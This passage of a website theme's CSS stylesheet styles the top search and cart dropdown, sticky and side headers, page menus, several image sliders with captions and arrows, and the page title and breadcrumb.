	text-transform: uppercase;
}
#top-search form input:-ms-input-placeholder {
	color: #555;
	text-transform: uppercase;
}
#top-search form input::-webkit-input-placeholder {
	color: #555;
	text-transform: uppercase;
}
#primary-menu .container #top-search form input, .sticky-header #top-search form input {
	border: none !important;
}

/* ----------------------------------------------------------------
Top Cart
-----------------------------------------------------------------*/
#top-cart {
	margin-right: 0;
}
#top-cart > a > span {
	display: block;
	position: absolute;
	top: -7px;
	left: auto;
	right: -14px;
	font-size: 10px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	width: 16px;
	height: 16px;
	line-height: 16px;
	text-align: center;
	background-color: #4a90e2;
	border-radius: 50%;
}
#top-cart .top-cart-content {
	opacity: 0;
	z-index: -2;
	position: absolute;
	width: 280px;
	background-color: #FFF;
	box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;
	border-top: 2px solid #4a90e2;
	top: 42px;
	right: 0px;
	left: auto;
	margin: -10000px 0 0;
	-webkit-transition: opacity .5s ease, top .4s ease;
	-o-transition: opacity .5s ease, top .4s ease;
	transition: opacity .5s ease, top .4s ease;
}
.style-2 .container #top-cart .top-cart-content {
	top: 40px;
}
.style-2.sub-title .container #top-cart .top-cart-content {
	top: 50px;
}
#top-cart.top-cart-open .top-cart-content {
	opacity: 1;
	z-index: 11;
	margin-top: 0;  /*overflow-y:scroll;*/
	overflow-x: hidden;
}
.top-cart-title {
	padding: 12px 15px;
	border-bottom: 1px solid #EEE;
}
.top-cart-title h4 {
	margin-bottom: 0;
	font-size: 15px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.top-cart-items {
	padding: 15px;
}
.top-cart-item {
	padding-top: 15px;
	margin-top: 15px;
	border-top: 1px solid #F5F5F5;
}
.top-cart-item:first-child {
	padding-top: 0;
	margin-top: 0;
	border-top: 0;
}
.top-cart-item-image {
	float: left;
	margin-right: 15px;
	width: 48px !important;
	height: 48px !important;
	border: 2px solid #EEE;
	-webkit-transition: border-color .2s linear;
	-o-transition: border-color .2s linear;
	transition: border-color .2s linear;
}
.top-cart-item-image a, .top-cart-item-image img {
	display: block;
	width: 44px !important;
	height: 44px !important;
}
.top-cart-item-image:hover {
	border-color: #4a90e2;
}
.top-cart-item-desc {
	position: relative;
	overflow: hidden;
}
.top-cart-item-desc a {
	text-align: left !important;
	font-size: 13px !important;
	width: auto !important;
	height: auto !important;
	font-weight: 600;
}
.top-cart-item-desc a:hover {
	color: #4a90e2 !important;
}
.top-cart-item-desc span.top-cart-item-price {
	display: block;
	line-height: 20px;
	font-size: 12px !important;
	color: #999;
}
.top-cart-item-desc span.top-cart-item-quantity {
	display: block;
	position: absolute;
	font-size: 12px !important;
	right: 0;
	top: 2px;
	color: #444;
}
.top-cart-action {
	padding: 15px;
	border-top: 1px solid #EEE;
}
.top-cart-action span.top-checkout-price {
	font-size: 20px;
	color: #4a90e2;
}

/* ----------------------------------------------------------------
Sticky Header
-----------------------------------------------------------------*/
#header, #header-wrap, #logo img, #primary-menu:not(.style-2), #primary-menu:not(.style-2) > ul {
	/*height: 60px;*/
}
#header.sticky-style-2 {
	height: 161px;
}
#header.sticky-style-3 {
	height: 181px;
}
#header.sticky-style-2 #header-wrap, #header.sticky-style-3 #header-wrap {
	height: 60px;
}
#top-search {
	-webkit-transition: margin .4s ease, opacity .3s ease;
	-o-transition: margin .4s ease, opacity .3s ease;
	transition: margin .4s ease, opacity .3s ease;
}
body:not(.top-search-open) #header-wrap #logo, body:not(.top-search-open) #primary-menu > ul, body:not(.top-search-open) #primary-menu > .container > ul, body:not(.top-search-open) #side-panel-trigger {
	opacity: 1;
	-webkit-transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
	-o-transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
	transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
}
body.top-search-open #header-wrap #logo, body.top-search-open #primary-menu > ul, body.top-search-open #primary-menu > .container > ul, body.top-search-open #top-cart, body.top-search-open #side-panel-trigger {
	opacity: 0;
}
#header.sticky-header.semi-transparent {
	background-color: transparent;
}
#header-wrap {
	position: relative;
}
#header.sticky-header #header-wrap {
	z-index: 199;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	-webkit-backface-visibility: hidden;
	background: #fff !important;
}
#header.semi-transparent.sticky-header #header-wrap {
	background-color: rgba(255, 255, 255, 0.8);
}
#header.sticky-header:not(.static-sticky), #header.sticky-header:not(.static-sticky) #header-wrap {
	/*height: 40px;*/
}
#header.sticky-header:not(.static-sticky).sticky-style-2 {
	height: 161px;
}
#header.sticky-header:not(.static-sticky) #primary-menu > ul > li > a {
	/*line-height: 40px;*/
}
#header.sticky-header:not(.static-sticky) #primary-menu > ul > li > a i {
	/*line-height: 39px;*/
}
#header.sticky-header:not(.static-sticky) #top-search, #header.sticky-header:not(.static-sticky) #side-panel-trigger {
	margin-top: 20px !important;
	margin-bottom: 20px !important;
}
#header.sticky-header:not(.static-sticky) #top-cart .top-cart-content {
	top: 45px;
}
#header.sticky-header.sticky-style-2 #primary-menu {
	border-top: 0;
}

/* Primary Menu - Style 3
-----------------------------------------------------------------*/
#header.sticky-header:not(.static-sticky) #primary-menu.style-3 > ul > li > a {
	margin: 0;
	border-radius: 0;
}

/* Primary Menu - Style 4
-----------------------------------------------------------------*/
#header.sticky-header:not(.static-sticky) #primary-menu.style-4 > ul > li > a {
	height: 36px;
	line-height: 34px;
	margin: 12px 0;
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-4 > ul > li > a i {
	line-height: 33px;
}

/* Primary Menu - Style 5
-----------------------------------------------------------------*/
#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li {
	margin-left: 2px;
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li:first-child {
	margin-left: 0;
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a {
	line-height: 50px;
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a > div {
	padding: 0;
	line-height: 50px;
}
#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a i {
	display: inline-block;
	width: 14px;
	top: 1px;
	margin: 0 5px 0 0;
	font-size: 14px !important;
	line-height: 49px;
}

/* Primary Menu - Sub Title
-----------------------------------------------------------------*/
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title.style-2 > div > ul > li {
	background: none !important;
	margin-left: 2px;
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li:first-child, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title.style-2 > div > ul > li:first-child {
	margin-left: 0;
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li > a {
	height: 60px;
	line-height: 60px;
	padding: 0 15px;
	text-transform: none;
	font-size: 14px;
	border-top: 0;
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title ul li span {
	display: none;
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li > a i {
	line-height: 59px;
}
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > div > ul > li > ul, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title > div > ul > li > .mega-menu-content, #header.sticky-header:not(.static-sticky) #primary-menu.sub-title > div > ul > li.mega-menu > .mega-menu-content {
	top: 58px;
}

/* ----------------------------------------------------------------
Page Menu
-----------------------------------------------------------------*/
#page-menu, #page-menu-wrap {
	position: relative;
	height: 44px;
	line-height: 44px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
#page-menu-wrap {
	background-color: #4a90e2;
}
#page-menu.sticky-page-menu #page-menu-wrap {
	position: fixed;
	z-index: 99;
	top: 60px;
	left: 0;
	width: 100%;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
	-webkit-backface-visibility: hidden;
}
#header.no-sticky ~ #page-menu.sticky-page-menu #page-menu-wrap {
	top: 0;
}
#page-submenu-trigger {
	top: 0;
	margin-top: 0;
	left: auto;
	right: 15px;
	width: 40px;
	height: 44px;
	line-height: 44px;
}
#page-menu .menu-title {
	float: left;
	color: #FFF;
	font-size: 20px;
	font-weight: 300;
}
#page-menu .menu-title span {
	font-weight: 600;
}
#page-menu nav {
	position: relative;
	float: right;
}
#page-menu nav ul {
	margin-bottom: 0;
	height: 44px;
}
#page-menu nav li {
	position: relative;
	float: left;
	list-style: none;
}
#page-menu nav li a {
	display: block;
	height: 44px;
	line-height: 44px;
	padding: 0 17px;
	color: #FFF;
	font-size: 14px;
}
body:not(.device-touch) #page-menu nav li a {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#page-menu nav li a:hover, #page-menu nav li.current a {
	background-color: rgba(0, 0, 0, 0.15);
}

/* Page Menu - Dots Style
-----------------------------------------------------------------*/
#page-menu.dots-menu, #page-menu.dots-menu #page-menu-wrap {
	position: fixed;
	z-index: 99;
	top: 50%;
	left: auto;
	right: 20px;
	width: 24px;
	height: auto;
	line-height: 1.5;
	background-color: transparent;
	text-shadow: none;
}
#page-menu.dots-menu #page-menu-wrap {
	position: relative;
	box-shadow: none;
}
#page-menu.dots-menu .menu-title {
	display: none;
}
#page-menu.dots-menu nav {
	float: none;
	width: 24px;
}
#page-menu.dots-menu nav ul {
	height: auto;
}
#page-menu.dots-menu nav ul li {
	float: none;
	width: 14px;
	height: 14px;
	margin: 10px 6px;
}
#page-menu.dots-menu nav li a {
	position: relative;
	width: 10px;
	height: 10px;
	line-height: 1.5;
	padding: 0;
	margin: 0 2px;
	background-color: rgba(0, 0, 0, 0.4);
	border-radius: 50%;
	color: #777;
}
#page-menu.dots-menu nav li a:hover {
	background-color: rgba(0, 0, 0, 0.7);
}
#page-menu.dots-menu nav li.current a {
	background-color: #4a90e2;
}
#page-menu.dots-menu nav li .dots-menu-caption {
	position: absolute;
	width: auto;
	top: -11px;
	right: 25px;
	background-color: #4a90e2;
	color: #FFF;
	padding: 5px 14px;
	white-space: nowrap;
	pointer-events: none;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
	border-radius: 2px;
	opacity: 0;
}
body:not(.device-touch) #page-menu.dots-menu nav li .dots-menu-caption {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#page-menu.dots-menu nav li .dots-menu-caption:after {
	position: absolute;
	content: '';
	top: 50%;
	margin-top: -6px;
	left: auto;
	right: -5px;
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 6px solid #4a90e2;
}
#page-menu.dots-menu nav li a:hover + .dots-menu-caption {
	opacity: 1;
	right: 30px;
}

/* ----------------------------------------------------------------
One Page
-----------------------------------------------------------------*/
.one-page-arrow {
	position: absolute;
	z-index: 3;
	bottom: 20px;
	left: 50%;
	margin-left: -16px;
	width: 32px;
	height: 32px;
	font-size: 32px;
	text-align: center;
	color: #222;
}

/* ----------------------------------------------------------------
Side Header
-----------------------------------------------------------------*/
@media (min-width:992px) {
	.side-header #header {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 10;
		width: 260px;
		height: 100%;
		background-color: #FFF;
		border: none;
		border-right: 1px solid #EEE;
		overflow: hidden;
		box-shadow: 0 0 15px rgba(0, 0, 0, 0.065);
	}
	.side-header #header-wrap {
		width: 300px;
		height: 100%;
		overflow: auto;
		padding-right: 40px;
	}
	.side-header #header .container {
		width: 260px !important;
		padding: 0 30px !important;
		margin: 0 !important;
	}
	.side-header #logo {
		float: none;
		margin: 60px 0 40px;
	}
	.side-header #logo img {
		height: auto !important;
	}
	.side-header #logo:not(.nobottomborder):after, .side-header #primary-menu:not(.nobottomborder):after {
		display: block;
		content: '';
		width: 20%;
		border-bottom: 1px solid #E5E5E5;
	}
	.side-header .center #logo:after {
		margin: 0 auto;
	}
	.side-header #primary-menu {
		margin-bottom: 30px;
	}
	.side-header #primary-menu:not(.nobottomborder):after {
		margin-top: 40px;
	}
	.side-header #primary-menu, .side-header #primary-menu ul {
		float: none;
		height: auto;
	}
	.side-header #primary-menu ul li {
		float: none;
		margin: 15px 0 0;
	}
	.side-header #primary-menu ul li:first-child {
		margin-top: 0;
	}
	.side-header #primary-menu ul li a {
		height: 25px;
		line-height: 25px;
		padding: 0;
		text-transform: uppercase;
	}
	.side-header #primary-menu ul li i {
		line-height: 24px;
	}
	.side-header #primary-menu ul ul {
		position: relative;
		width: 100%;
		background-color: transparent;
		box-shadow: none;
		border: none;
		height: auto;
		z-index: 1;
		top: 0;
		left: 0;
		margin: 5px 0;
		padding-left: 12px;
	}
	.side-header #primary-menu ul ul ul {
		top: 0 !important;
		left: 0;
	}
	.side-header #primary-menu ul ul.menu-pos-invert {
		left: 0;
		right: auto;
	}
	.side-header #primary-menu ul ul ul.menu-pos-invert {
		right: auto;
	}
	.side-header #primary-menu ul ul li {
		margin: 0;
		border: 0;
	}
	.side-header #primary-menu ul ul li:first-child {
		border-top: 0;
	}
	.side-header #primary-menu ul ul a {
		font-size: 12px;
		height: auto !important;
		line-height: 24px !important;
		padding: 2px 0 !important;
	}
	.side-header #primary-menu ul ul li:hover > a {
		background-color: transparent !important;
		color: #444 !important;
	}
	.side-header #primary-menu ul > li.sub-menu > a, .side-header #primary-menu ul > li.sub-menu:hover > a {
		background-image: none !important;
	}
	.side-header #primary-menu ul > li.sub-menu > a:after {
		position: absolute;
		content: '\e7a5';
		top: 1px;
		right: 0;
		-webkit-transition: transform .2s linear;
		-o-transition: transform .2s linear;
		transition: transform .2s linear;
	}
	.side-header #primary-menu ul > li.sub-menu:hover > a:after {
		filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.side-header:not(.open-header) #wrapper {
		margin: 0 0 0 260px !important;
		width: auto !important;
	}
	.side-header:not(.open-header) #wrapper .container {
		width: auto;
		margin: 0 40px;
	}

	/* Side Header - Push Header
	-----------------------------------------------------------------*/
	.side-header.open-header.push-wrapper {
		overflow-x: hidden;
	}
	.side-header.open-header #header {
		left: -260px;
	}
	.side-header.open-header.side-header-open #header {
		left: 0;
	}
	.side-header.open-header #wrapper {
		left: 0;
	}
	.side-header.open-header.push-wrapper.side-header-open #wrapper {
		left: 260px;
	}
	#header-trigger {
		display: none;
	}
	.side-header.open-header #header-trigger {
		display: block;
		position: fixed;
		cursor: pointer;
		top: 20px;
		left: 20px;
		z-index: 11;
		font-size: 16px;
		width: 32px;
		height: 32px;
		line-height: 32px;
		background-color: #FFF;
		text-align: center;
		border-radius: 2px;
	}
	.side-header.open-header.side-header-open #header-trigger {
		left: 280px;
	}
	.side-header.open-header #header-trigger i:nth-child(1), .side-header.open-header.side-header-open #header-trigger i:nth-child(2) {
		display: block;
	}
	.side-header.open-header.side-header-open #header-trigger i:nth-child(1), .side-header.open-header #header-trigger i:nth-child(2) {
		display: none;
	}
	.side-header.open-header #header, .side-header.open-header #header-trigger, .side-header.open-header.push-wrapper #wrapper {
		-webkit-transition: left .4s ease;
		-o-transition: left .4s ease;
		transition: left .4s ease;
	}

	/* Side Header - Right Aligned
	-----------------------------------------------------------------*/
	.side-header.side-header-right #header {
		left: auto;
		right: 0;
		border: none;
		border-left: 1px solid #EEE;
	}
	.side-header.side-header-right:not(.open-header) #wrapper {
		margin: 0 260px 0 0 !important;
	}
	.side-header.side-header-right.open-header #header {
		left: auto;
		right: -260px;
	}
	.side-header.side-header-right.open-header.side-header-open #header {
		left: auto;
		right: 0;
	}
	.side-header.side-header-right.open-header.push-wrapper.side-header-open #wrapper {
		left: -260px;
	}
	.side-header.side-header-right.open-header #header-trigger {
		left: auto;
		right: 20px;
	}
	.side-header.side-header-right.open-header.side-header-open #header-trigger {
		left: auto;
		right: 280px;
	}
	.side-header.side-header-right.open-header #header, .side-header.side-header-right.open-header #header-trigger {
		-webkit-transition: right .4s ease;
		-o-transition: right .4s ease;
		transition: right .4s ease;
	}
}

/* ----------------------------------------------------------------
Side Push Panel
-----------------------------------------------------------------*/
body.side-push-panel {
	overflow-x: hidden;
}
#side-panel {
	position: fixed;
	top: 0;
	right: -300px;
	z-index: 399;
	width: 300px;
	height: 100%;
	background-color: #F5F5F5;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
}
body.side-panel-left #side-panel {
	left: -300px;
	right: auto;
}
body.side-push-panel.stretched #wrapper, body.side-push-panel.stretched #header.sticky-header .container {
	right: 0;
}
body.side-panel-left.side-push-panel.stretched #wrapper, body.side-panel-left.side-push-panel.stretched #header.sticky-header .container {
	left: 0;
	right: auto;
}
#side-panel .side-panel-wrap {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 330px;
	height: 100%;
	overflow: auto;
	padding: 50px 70px 50px 40px;
}
body.device-touch #side-panel .side-panel-wrap {
	overflow-y: scroll;
}
#side-panel .widget {
	margin-top: 40px;
	padding-top: 40px;
	width: 220px;
	border-top: 1px solid #E5E5E5;
}
#side-panel .widget:first-child {
	padding-top: 0;
	border-top: 0;
	margin: 0;
}
body.side-panel-open #side-panel {
	right: 0;
}
body.side-panel-left.side-panel-open #side-panel {
	left: 0;
	right: auto;
}
body.side-push-panel.side-panel-open.stretched #wrapper, body.side-push-panel.side-panel-open.stretched #header.sticky-header .container {
	right: 300px;
}
body.side-panel-left.side-push-panel.side-panel-open.stretched #wrapper, body.side-panel-left.side-push-panel.side-panel-open.stretched #header.sticky-header .container {
	left: 300px;
	right: auto;
}
#side-panel-trigger {
	display: block;
	cursor: pointer;
	z-index: 11;
	margin-right: 5px;
}
#side-panel-trigger-close a {
	display: none;
}
#side-panel, body.side-push-panel.stretched #wrapper, body.side-push-panel.stretched #header .container {
	-webkit-transition: right .4s ease;
	-o-transition: right .4s ease;
	transition: right .4s ease;
}
body.side-panel-left #side-panel, body.side-panel-left.side-push-panel.stretched #wrapper, body.side-panel-left.side-push-panel.stretched #header .container {
	-webkit-transition: left .4s ease;
	-o-transition: left .4s ease;
	transition: left .4s ease;
}
.body-overlay {
	opacity: 0;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
	z-index: -1;
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}
body.side-panel-open .body-overlay {
	opacity: 1;
	z-index: 298;
	pointer-events: auto;
}
body.side-panel-open:not(.device-xxs):not(.device-xs):not(.device-sm) .body-overlay:hover {
	cursor: url("close.png") 15 15, default;
}

/* ----------------------------------------------------------------
Slider
-----------------------------------------------------------------*/
#slider {
	position: relative;
	overflow: hidden;
	float: left;
	width: 100%;
}
#slider.slide_80 {
	width: 80%;
}
.slider-parallax, .slider-parallax .swiper-container {
	visibility: visible;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
	-webkit-backface-visibility: hidden;
}

/* Boxed Slider
-----------------------------------------------------------------*/
.boxed-slider {
	padding-top: 40px;
}

/* Flex Slider - Thumbs
-----------------------------------------------------------------*/
.fslider[data-animation="fade"] .flexslider {
	height: auto !important;
}
.flex-control-nav.flex-control-thumbs {
	position: relative;
	top: 0;
	left: 0;
	right: 0;
	margin: 2px -2px -2px 0;
	height: 75px;
}
.flex-control-nav.flex-control-thumbs li {
	margin: 0 2px 2px 0;
}
.flex-control-nav.flex-control-thumbs li img {
	cursor: pointer;
	text-indent: -9999px;
	border: 0;
	border-radius: 0;
	margin: 0;
	opacity: 0.5;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.flex-control-nav.flex-control-thumbs li, .flex-control-nav.flex-control-thumbs li img {
	display: block;
	width: 100px !important;
	height: 75px !important;
}
.flex-control-nav.flex-control-thumbs li:hover img, .flex-control-nav.flex-control-thumbs li img.flex-active {
	border-width: 0;
	opacity: 1;
}

/* Flex Thumbs - Flexible
-----------------------------------------------------------------*/
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs {
	margin: 2px -2px -2px 0;
	height: auto;
}
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
	width: 25% !important;
	height: auto !important;
	margin: 0;
	padding: 0 2px 2px 0;
}
.fslider.flex-thumb-grid.grid-3 .flex-control-nav.flex-control-thumbs li {
	width: 33.30% !important;
}
.fslider.flex-thumb-grid.grid-5 .flex-control-nav.flex-control-thumbs li {
	width: 20% !important;
}
.fslider.flex-thumb-grid.grid-6 .flex-control-nav.flex-control-thumbs li {
	width: 16.66% !important;
}
.fslider.flex-thumb-grid.grid-8 .flex-control-nav.flex-control-thumbs li {
	width: 12.5% !important;
}
.fslider.flex-thumb-grid.grid-10 .flex-control-nav.flex-control-thumbs li {
	width: 10% !important;
}
.fslider.flex-thumb-grid.grid-12 .flex-control-nav.flex-control-thumbs li {
	width: 8.33% !important;
}
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img {
	width: 100% !important;
	height: auto !important;
}

/* Swiper Slider
-----------------------------------------------------------------*/
.swiper_wrapper {
	width: 100%;
	height: 500px;
	overflow: hidden;
}
.full-screen .swiper_wrapper {
	height: auto;
}
.swiper_wrapper .swiper-container {
	position: relative;
	width: 100%;
	height: 100%;
	margin: 0;
	background: url("pattern2.png") repeat;
}
.swiper_wrapper .swiper-slide {
	position: relative;
	margin: 0;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	overflow: hidden;
}
.swiper-slide [data-caption-animate] {
	-webkit-backface-visibility: hidden;
}
.swiper-slide .video-wrap, .section .video-wrap, .swiper-slide .yt-bg-player, .section .yt-bg-player {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -1;
	top: 0;
	left: 0;
}
#slider .container {
	position: relative;
	height: 100%;
}
#slider.canvas-slider .swiper-slide img {
	width: 100%;
}
#slider.canvas-slider a {
	display: block;
	height: 100%;
}

/* Revolution Slider
-----------------------------------------------------------------*/
.boxedcontainer {
	max-width: 1140px;
	margin: auto;
}
.tp-banner-container {
	width: 100%;
	position: relative;
	padding: 0;
}
.tp-banner {
	width: 100%;
	position: relative;
}
.tp-banner-fullscreen-container {
	width: 100%;
	position: relative;
	padding: 0;
}
.tp-banner .button {
	height: auto !important;
}
.tparrows.preview2:after {
	line-height: 1 !important;
}

/* Video Overlay
-----------------------------------------------------------------*/
.video-wrap {
	overflow: hidden;
	width: 100%;
	position: relative;
}
.video-wrap video {
	position: relative;
	z-index: 1;
	width: 100%;
}
.video-overlay, .video-placeholder {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 5;
	background: transparent url("grid.png") repeat;
	-webkit-backface-visibility: hidden;
}
.video-placeholder {
	z-index: 4;
	background-repeat: no-repeat !important;
}

/* Slider Caption
-----------------------------------------------------------------*/
.slider-caption, .nivo-caption, .flex-caption {
	position: absolute;
	top: 0;
	left: 15px;
	z-index: 20;
	max-width: 550px;
	color: #EEE;
	font-size: 22px;
	font-weight: 300;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
	-webkit-transition: top .3s ease;
	-o-transition: top .3s ease;
	transition: top .3s ease;
}
.slider-caption:not(.dark), .slider-caption:not(.dark) h2 {
	color: #222;
	text-shadow: none;
}
.slider-caption h2 {
	font-size: 64px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 30px;
}
.slider-caption p {
	margin-bottom: 10px;
	font-size: 24px;
}
.slider-caption.slider-caption-right {
	left: auto;
	right: 15px;
}
.slider-caption.slider-caption-center {
	position: relative;
	max-width: 800px;
	text-align: center;
	margin: 0 auto;
	left: 0;
	right: 0;
}
.slider-caption-bg {
	padding: 5px 12px;
	border-radius: 2px;
	background-color: rgba(0, 0, 0, 0.6);
	top: auto;
	bottom: 50px;
	left: 50px;
}
.slider-caption-bg.slider-caption-bg-light {
	background-color: rgba(255, 255, 255, 0.8);
	color: #333;
	font-weight: 400;
	text-shadow: none;
}
.slider-caption-top-left {
	top: 50px;
	bottom: auto;
}
.slider-caption-top-right {
	top: 50px;
	bottom: auto;
	left: auto;
	right: 50px;
}
.slider-caption-bottom-right {
	left: auto;
	right: 50px;
}

/* Slider Arrows
-----------------------------------------------------------------*/
#slider .owl-theme .owl-controls {
	margin: 0;
}
#slider-arrow-left, #slider-arrow-right, .camera_prev, .camera_next, #slider .owl-prev, #slider .owl-next, .flex-prev, .flex-next, .nivo-prevNav, .nivo-nextNav, .slider-arrow-top-sm, .slider-arrow-bottom-sm {
	position: absolute;
	cursor: pointer;
	z-index: 10;
	top: 50%;
	left: 0;
	margin-top: -26px;
	background-color: rgba(0, 0, 0, 0.3);
	width: 52px;
	height: 52px;
	border: 0;
	border-radius: 0 3px 3px 0;
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}
.slider-arrow-top-sm, .slider-arrow-bottom-sm {
	top: auto;
	bottom: 57px;
	left: auto;
	right: 20px;
	margin: 0;
	width: 32px;
	height: 32px;
	border-radius: 3px 3px 0 0;
}
.slider-arrow-bottom-sm {
	bottom: 20px;
	border-radius: 0 0 3px 3px;
}
.fslider[data-thumbs="true"] .flex-prev, .fslider[data-thumbs="true"] .flex-next {
	margin-top: -64px;
}
#slider .owl-prev, #slider .owl-next {
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}
#slider-arrow-right, .camera_next, #slider .owl-next, .flex-next, .nivo-nextNav {
	left: auto;
	right: 0;
	border-radius: 3px 0 0 3px;
}
#slider-arrow-left i, #slider-arrow-right i, .camera_prev i, .camera_next i, #slider .owl-prev i, #slider .owl-next i, .flex-prev i, .flex-next i, .nivo-prevNav i, .nivo-nextNav i, .slider-arrow-top-sm i, .slider-arrow-bottom-sm i {
	line-height: 50px;
	width: 34px;
	height: 52px;
	color: #DDD;
	color: rgba(255, 255, 255, 0.8);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
	font-size: 34px;
	text-align: center;
	margin-left: 7px;
}
.slider-arrow-top-sm i, .slider-arrow-bottom-sm i {
	width: 32px;
	height: 32px;
	margin: 0;
	line-height: 30px;
	font-size: 18px;
	color: #FFF;
	color: white;
}
.flex-prev i {
	margin-left: 9px;
}
#slider .owl-prev i {
	margin-left: 0;
}
#slider-arrow-right i, .camera_next i, .nivo-nextNav i {
	margin-left: 10px;
}
.flex-next i {
	margin-left: 11px;
}
#slider .owl-next i {
	margin-right: 4px;
}
#slider .owl-controls .owl-nav {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out;
}
#slider .owl-controls .owl-nav div, #slider:hover .owl-controls .owl-nav {
	opacity: 1;
}
#slider-arrow-left:hover, #slider-arrow-right:hover, .camera_prev:hover, .camera_next:hover, #slider .owl-prev:hover, #slider .owl-next:hover, .flex-prev:hover, .flex-next:hover, .nivo-prevNav:hover, .nivo-nextNav:hover, .slider-arrow-top-sm:hover, .slider-arrow-bottom-sm:hover {
	background-color: rgba(0, 0, 0, 0.6) !important;
}

/* Slide Number
-----------------------------------------------------------------*/
#slide-number {
	position: absolute;
	opacity: 0;
	top: auto;
	right: 20px;
	bottom: 20px;
	z-index: 20;
	width: 36px;
	height: 40px;
	text-align: center;
	color: rgba(255, 255, 255, 0.8);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
	font-size: 18px;
	font-weight: 300;
	-webkit-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
#slider:hover #slide-number {
	opacity: 1;
}
#slide-number-current, #slide-number-total {
	position: absolute;
	line-height: 1;
	top: 5px;
	left: 0;
}
#slide-number-total {
	top: auto;
	bottom: 5px;
	left: auto;
	right: 0;
}
#slide-number span {
	display: block;
	font-size: 32px;
	line-height: 40px;
}

/* Pagination
-----------------------------------------------------------------*/
#slider .owl-dots {
	position: absolute;
	width: 100%;
	z-index: 20;
	margin: 0;
	top: auto;
	bottom: 15px;
}
#slider .owl-controls .owl-dots span {
	width: 10px;
	height: 10px;
	margin: 0 3px;
	opacity: 1;
	background-color: transparent;
	border: 1px solid #FFF;
}
#slider .owl-dots .owl-dot.active span, #slider .owl-dots .owl-dot:hover span {
	background-color: #FFF !important;
}

/* ----------------------------------------------------------------
Page Title
-----------------------------------------------------------------*/
#page-title {
	position: relative;
	background: #fff;
}
#page-title .container {
	position: relative;
}
#page-title h1 {
	padding: 0;
	margin: 0;
	line-height: 1;
	font-weight: 600;
	letter-spacing: 1px;
	color: #333;
	font-size: 28px;
	text-transform: uppercase;
}
#page-title span {
	display: block;
	margin-top: 10px;
	font-weight: 300;
	color: #777;
	font-size: 18px;
}
.breadcrumb {
	width: auto !important;
	margin: 0px 0 0 0 !important;
	background-color: transparent !important;
	padding: 0 !important;
}
body.stretched .container-fullwidth .breadcrumb {
	right: 60px !important;
}
#header.transparent-header + #page-title.page-title-parallax .breadcrumb {
	margin-top: 35px !important;
}
.breadcrumb a {
	color: #555;
}
.breadcrumb a:hover {
	color: #4a90e2;
}
.breadcrumb i {
	width: auto !important;
}

/* Page Title - Dark
-----------------------------------------------------------------*/
#page-title.page-title-dark {
	background-color: #333;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15) !important;
	border-bottom: none;
}
